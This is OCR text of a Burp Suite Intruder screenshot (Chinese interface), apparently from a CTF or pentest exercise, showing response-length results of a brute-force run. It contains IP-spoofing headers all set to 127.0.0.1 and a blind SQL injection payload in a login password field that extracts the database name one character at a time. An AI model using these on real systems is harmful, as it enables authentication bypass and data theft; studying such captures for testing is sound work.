 Intruder attack 8
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
661 1 98 200 318
685 5 100 200 318
733 3 105 200 318
764 4 108 200 318
852 2 117 200 318
0 200 320
1 1 32 200 320
2 2 32 200 320
3 3 32 200 320
4 4 32 200 320
请求 响应
Raw 参数 头 Hex
Ali-CDN-Real-IP: 127.0.0.1
Cdn-Src-Ip: 127.0.0.1
Cdn-Real-Ip: 127.0.0.1
CF-Connecting-IP: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
WL-Proxy-Client-IP: 127.0.0.1
Proxy-Client-IP: 127.0.0.1
Fastly-Client-Ip: 127.0.0.1
True-Client-Ip: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Host: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
username=admin\&password=||(strcmp(ascii(substr(database(),1,1)),98))%23
? < + > 输入搜索字词 没有比赛
完成了